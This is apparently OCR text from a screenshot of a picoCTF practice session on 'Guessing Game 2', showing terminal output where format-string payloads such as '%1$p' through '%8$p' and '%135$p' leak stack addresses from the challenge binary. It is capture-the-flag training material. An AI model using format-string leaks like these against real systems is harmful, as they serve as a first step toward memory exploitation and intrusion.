 picoCTF - picoGym
libc database search
https://play.picoctf.org/practice/challenge/89?originalEvent=3&page=1
picoCTF
vagrantboxes@hulkcybr1: ~/pico_solves/guess2
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
vagrantboxes@hulkcybr1:~/pico_solves/guess2$ ./vuln
Welcome to my guessing game!
Version: 2
What number would you like to guess?
-3983
Congrats! You win! Your prize is this print statement!
New winner!
Name? AAAA,%1$p,%2$p,%3$p,%4$p,%5$p,%6$p,%7$p,%8$p
Congrats: AAAA,0x200,0xf7ee85c0,0x804877d,0x1,0xfffff071,0xfffff071,0x41414141,0
x2431252c
What number would you like to guess?
-3983
Congrats! You win! Your prize is this print statement!
New winner!
Name? %135$p,%136$p,
Webshell
Filters
Hide Solved
Search by Name
Category Filte
All Categories
Web Exploita
Cryptography
Reverse Engi
Forensics
1:38 PM
12/18/2020